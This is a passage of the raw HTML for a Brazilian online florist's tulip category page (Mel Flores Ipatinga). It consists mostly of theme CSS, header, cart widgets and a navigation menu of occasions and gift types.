

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/
body_size: 14649
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pt-br"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pt-br"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pt-br"><![endif]--><html lang="pt-br"><head><link rel="stylesheet" href="https://www.melflores.com.br/ipatinga//font-awesome/css/font-awesome.min.css"><meta charset="utf-8" /><title>Tulipas - Mel Flores Ipatinga</title><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/ipatinga/img/favicon.ico?1698209822" /><link rel="shortcut icon" type="image/x-icon" href="/ipatinga/img/favicon.ico?1698209822" /><link rel="apple-touch-icon" sizes="57x57" href="/ipatinga/modules/stthemeeditor/img/1/touch-icon-iphone-57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/ipatinga/modules/stthemeeditor/img/1/touch-icon-iphone-72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/ipatinga/modules/stthemeeditor/img/1/touch-icon-iphone-114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/ipatinga/modules/stthemeeditor/img/1/touch-icon-iphone-144.png" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fjalla+One" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/ipatinga/themes/transformer/cache/v_89_d75f69b94d36f60934e10fb2bc6a299c_all.css" type="text/css" media="all" /><link href="/ipatinga/modules/stthemeeditor/views/css/customer-s8.css?47d00337b6" rel="stylesheet" type="text/css" media="all" /> <style type="text/css">#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_13 .title_block, #product_categories_slider_13 .nav_top_right .flex-direction-nav,#product_categories_slider_13 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}</style><meta property="og:site_name" content="Mel Flores Ipatinga" /><meta property="og:url" content="http://www.melflores.com.br/ipatinga/tipos-de-flores/tulipas/" /><meta property="og:type" content="product" /><meta property="og:title" content="Tulipas - Mel Flores Ipatinga" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.melflores.com.br/ipatinga/c/33-category_default/tulipas.jpg" /><style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_2 .st_news_letter_form_inner{width:258px;}#st_news_letter_2 .st_news_letter_input{height:35px;}#st_news_letter_2 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_3 .st_news_letter_form_inner{width:258px;}#st_news_letter_3 .st_news_letter_input{height:35px;}#st_news_letter_3 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 {background-image: url(https://www.melflores.com.br/ipatinga/upload/stnewsletter/affb1d62b2dd26559ae2a1299e9ef61a.jpg);}#st_news_letter_4.st_news_letter_popup{width:600px;}#st_news_letter_4 .st_news_letter_form_inner{width:280px;}#st_news_letter_4 .st_news_letter_input{height:35px;}#st_news_letter_4 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 .st_news_letter_input, #st_news_letter_4 .st_news_letter_submit{border-color:#666666;}#st_news_letter_4 .st_news_letter_submit{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit{background-color:#666666;border-color:#666666;}#st_news_letter_4 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_4 .st_news_letter_box{padding-top:50px;}#st_news_letter_4 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_4 .st_news_letter_box{padding-left:40%;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 .st_news_letter_form_inner{width:760px;}#st_news_letter_5 .st_news_letter_input{height:54px;}#st_news_letter_5 .st_news_letter_submit{height:54px;line-height:50px;}#st_news_letter_5 .st_news_letter_input, #st_news_letter_5 .st_news_letter_submit{border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#7790B1;border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_5 .st_news_letter_box{padding-top:50px;}#st_news_letter_5 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_6 .st_news_letter_form_inner{width:550px;}#st_news_letter_6 .st_news_letter_input{height:50px;}#st_news_letter_6 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_6 .st_news_letter_box{padding-top:50px;}#st_news_letter_6 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_7{color:#444444;}#st_news_letter_7 .st_news_letter_form_inner{width:500px;}#st_news_letter_7 .st_news_letter_input{height:50px;}#st_news_letter_7 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_7 .st_news_letter_input, #st_news_letter_7 .st_news_letter_submit{border-color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{background-color:#444444;border-color:#444444;}#st_news_letter_7 .st_news_letter_box{padding-top:20px;}#st_news_letter_7 .st_news_letter_box{padding-bottom:20px;}#st_news_letter_8{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{width:258px;}#st_news_letter_9 .st_news_letter_input{height:35px;}#st_news_letter_9 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_10 .st_news_letter_form_inner{width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_11 .st_news_letter_form_inner{width:258px;}#st_news_letter_11 .st_news_letter_input{height:35px;}#st_news_letter_11 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_12 .st_news_letter_form_inner{width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .st_news_letter_submit{height:35px;line-height:31px;}</style><style type="text/css">.stsocial_list li a,#footer .stsocial_list li a,#stsocial_list_topbar li a{color:#666666;}.stsocial_list li a:hover,#footer .stsocial_list li a:hover,#stsocial_list_topbar li a:hover{color:#00A161;}</style><style type="text/css">.st_advanced_banner_block_20 .style_content, a.st_advanced_banner_block_20 , .st_advanced_banner_block_20 .style_content a{color:#ffffff;} .st_advanced_banner_block_20 .icon_line:after, .st_advanced_banner_block_20 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_20 .line, .st_advanced_banner_block_20 .btn{border-color:#ffffff;}.st_advanced_banner_block_21 .style_content, a.st_advanced_banner_block_21 , .st_advanced_banner_block_21 .style_content a{color:#ffffff;} .st_advanced_banner_block_21 .icon_line:after, .st_advanced_banner_block_21 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_21 .line, .st_advanced_banner_block_21 .btn{border-color:#ffffff;}.st_advanced_banner_block_25 .style_content, a.st_advanced_banner_block_25 , .st_advanced_banner_block_25 .style_content a{color:#ffffff;} .st_advanced_banner_block_25 .icon_line:after, .st_advanced_banner_block_25 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_25 .line, .st_advanced_banner_block_25 .btn{border-color:#ffffff;}.st_advanced_banner_block_26 .style_content, a.st_advanced_banner_block_26 , .st_advanced_banner_block_26 .style_content a{color:#ffffff;} .st_advanced_banner_block_26 .icon_line:after, .st_advanced_banner_block_26 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_26 .line, .st_advanced_banner_block_26 .btn{border-color:#ffffff;}.st_advanced_banner_block_31 .style_content, a.st_advanced_banner_block_31 , .st_advanced_banner_block_31 .style_content a{color:#ffffff;} .st_advanced_banner_block_31 .icon_line:after, .st_advanced_banner_block_31 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_31 .line, .st_advanced_banner_block_31 .btn{border-color:#ffffff;}.st_advanced_banner_block_32 .style_content, a.st_advanced_banner_block_32 , .st_advanced_banner_block_32 .style_content a{color:#ffffff;} .st_advanced_banner_block_32 .icon_line:after, .st_advanced_banner_block_32 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_32 .line, .st_advanced_banner_block_32 .btn{border-color:#ffffff;}.st_advanced_banner_block_37 .style_content, a.st_advanced_banner_block_37 , .st_advanced_banner_block_37 .style_content a{color:#ffffff;} .st_advanced_banner_block_37 .icon_line:after, .st_advanced_banner_block_37 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_37 .line, .st_advanced_banner_block_37 .btn{border-color:#ffffff;}.st_advanced_banner_block_38 .style_content, a.st_advanced_banner_block_38 , .st_advanced_banner_block_38 .style_content a{color:#ffffff;} .st_advanced_banner_block_38 .icon_line:after, .st_advanced_banner_block_38 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_38 .line, .st_advanced_banner_block_38 .btn{border-color:#ffffff;}.st_advanced_banner_block_39 .style_content, a.st_advanced_banner_block_39 , .st_advanced_banner_block_39 .style_content a{color:#ffffff;} .st_advanced_banner_block_39 .icon_line:after, .st_advanced_banner_block_39 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_39 .line, .st_advanced_banner_block_39 .btn{border-color:#ffffff;}</style><style type="text/css">.st_owl_carousel_block_3 .style_content, .st_owl_carousel_block_3 .style_content a{color:#ffffff;} .st_owl_carousel_block_3 .icon_line:after, .st_owl_carousel_block_3 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_3 .line, .st_owl_carousel_block_3 .btn{border-color:#ffffff;}.st_owl_carousel_block_4 .style_content, .st_owl_carousel_block_4 .style_content a{color:#ffffff;} .st_owl_carousel_block_4 .icon_line:after, .st_owl_carousel_block_4 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_4 .line, .st_owl_carousel_block_4 .btn{border-color:#ffffff;}.st_owl_carousel_block_59 .style_content, .st_owl_carousel_block_59 .style_content a{color:#ffffff;} .st_owl_carousel_block_59 .icon_line:after, .st_owl_carousel_block_59 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_59 .line, .st_owl_carousel_block_59 .btn{border-color:#ffffff;}.st_owl_carousel_block_60 .style_content, .st_owl_carousel_block_60 .style_content a{color:#ffffff;} .st_owl_carousel_block_60 .icon_line:after, .st_owl_carousel_block_60 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_60 .line, .st_owl_carousel_block_60 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content, .st_owl_carousel_block_62 .style_content a{color:#ffffff;} .st_owl_carousel_block_62 .icon_line:after, .st_owl_carousel_block_62 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_62 .line, .st_owl_carousel_block_62 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content .btn{background-color:#e13200;border-color:#e13200;}.st_owl_carousel_block_81 .style_content, .st_owl_carousel_block_81 .style_content a{color:#ffffff;} .st_owl_carousel_block_81 .icon_line:after, .st_owl_carousel_block_81 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_81 .line, .st_owl_carousel_block_81 .btn{border-color:#ffffff;}.st_owl_carousel_block_85 .style_content, .st_owl_carousel_block_85 .style_content a{color:#ffffff;} .st_owl_carousel_block_85 .icon_line:after, .st_owl_carousel_block_85 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_85 .line, .st_owl_carousel_block_85 .btn{border-color:#ffffff;}#st_owl_carousel-24 .owl_bar{background-color:#777777;}#st_owl_carousel-24 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_24 {margin-bottom:5px;}#st_owl_carousel-30 .owl_bar{background-color:#777777;}#st_owl_carousel-30 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_30 {margin-bottom:5px;}#st_owl_carousel-31 .owl_bar{background-color:#777777;}#st_owl_carousel-31 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_31 {margin-bottom:5px;}</style><style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:2px;padding-bottom:2px;}.countdown_timer.countdown_style_0 div span{height:15px;line-height:15px;}</style> <input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="LPNRMAQ6Y8MQ4"> <input type="hidden" id="paypal_ssl_enabled" value="1"><style type="text/css">#easycontent_38{background-attachment:fixed;background-image: url(https://www.melflores.com.br/ipatinga/modules/stthemeeditor/patterns/15.png);}#easycontent_39{background-attachment:fixed;background-image: url(https://www.melflores.com.br/ipatinga/modules/stthemeeditor/patterns/15.png);}#easycontent_40{background-attachment:fixed;background-image: url(https://www.melflores.com.br/ipatinga/modules/stthemeeditor/patterns/15.png);}</style>    </head><body id="category" class="category category-33 category-tulipas show-left-column hide-right-column lang_br slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"><div id="page_wrapper"> <header id="page_header" class=" "><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="multilink_48" class="stlinkgroups_top pull-right dropdown_wrap first-item top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Ajuda <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/ipatinga/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" > Política de Entrega </a></li><li> <a href="https://www.melflores.com.br/ipatinga/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" > Trocas e devoluções </a></li><li> <a href="https://www.melflores.com.br/ipatinga/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" > Como comprar </a></li></ul></dd></dl><dl id="multilink_51" class="stlinkgroups_top pull-left dropdown_wrap top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Loja <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" > Belo Horizonte </a></li><li> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" > Ipatinga </a></li><li> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" > Vitória </a></li><li> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" > Brasília </a></li></ul></dd></dl><dl id="multilink_54" class="stlinkgroups_top pull-right dropdown_wrap top_bar_item"><dt class="dropdown_tri"> <a href="https://www.melflores.com.br/ipatinga/order-history" title="Meus Pedidos" class="dropdown_tri_inner" rel="nofollow" > Meus Pedidos </a></dt><dd class="dropdown_list dropdown_right"><ul class=" text-center "></ul></dd></dl><span class="top_bar_item header_item language_selector pull-left"><img src="https://www.melflores.com.br/ipatinga/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /></span><div id="header_user_info" class="header_user_info pull-right clearfix top_bar_item"> <span class="welcome header_item">(31) 2520-3100</span> <a class="header_item login" href="https://www.melflores.com.br/ipatinga/my-account" rel="nofollow" title="Log in to your customer account"> Aberto! </a> <a class="header_item sing_up" href="https://www.melflores.com.br/ipatinga/my-account" rel="nofollow" title="Log in to your customer account"> Sign Up </a></div><ul id="stsocial_list_topbar" class="clearfix li_fl"><li><a id="stsocial_facebook" class="header_item" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" class="header_item" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" class="header_item" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="https://www.melflores.com.br/ipatinga/" title="Mel Flores Ipatinga"> <img class="logo replace-2x" src="https://www.melflores.com.br/ipatinga/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Ipatinga" width="160" height="80"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"><a id="shopping_cart_mobile" href="javascript:;" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart mobile_bar_tri"> <i class="icon-basket icon-1x icon_btn"></i> <span class="mobile_bar_tri_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span> </a></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="https://www.melflores.com.br/ipatinga/" title="Mel Flores Ipatinga"> <img class="logo replace-2x" src="https://www.melflores.com.br/ipatinga/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores Ipatinga" width="160" height="80"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class="search_block_mod clearfix"><form id="searchbox" method="get" action="//www.melflores.com.br/ipatinga/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap blockcart_mod "> <a id="shopping_cart" href="https://www.melflores.com.br/ipatinga/quick-order" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart clearfix header_item"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span></div> <span class="ajax_cart_quantity ajax_cart_middle">0</span> <span class="ajax_cart_product_txt ajax_cart_middle">item(s)</span> <span class="ajax_cart_split ajax_cart_middle">-</span> <span class="ajax_cart_total ajax_cart_right"> R$ 0,00 </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/ipatinga/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Produto adicionado ao carrinho com sucesso</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span> <span class="ajax_cart_product_txt "> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label unvisible"> Total shipping&nbsp; </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Voltar à Loja"> Voltar à Loja </span> <a class="btn btn-default pull-right" href="https://www.melflores.com.br/ipatinga/quick-order" title="Finalizar o Pedido" rel="nofollow"> Finalizar o Pedido </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_40" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_40" href="https://www.melflores.com.br/ipatinga/" class="advanced_ma_level_0 ma_icon" title=""><i class="icon-home"></i></a></li><li id="st_advanced_menu_41" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_41" href="https://www.melflores.com.br/ipatinga/" class="advanced_ma_level_0 is_parent" title="Home">Todos os Departamentos<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_24" class="col-md-12"><div id="st_advanced_menu_block_46"><div class="row"><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/" title="Ocasiões" class="advanced_ma_level_1 advanced_ma_item">Ocasiões</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/aniversario/" title="Aniversário" class="advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/amizade/" title="Amizade" class="advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/desculpas/" title="Desculpas" class="advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/maternidade/" title="Maternidade" class="advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/flores-por-ocasiao/condolencias/" title="Condolências" class="advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/" title="Tipos de Presentes" class="advanced_ma_level_1 advanced_ma_item">Tipos de Presentes</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/ipatinga/tipos-de-presentes/buques/" title="Buquês" class="advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a 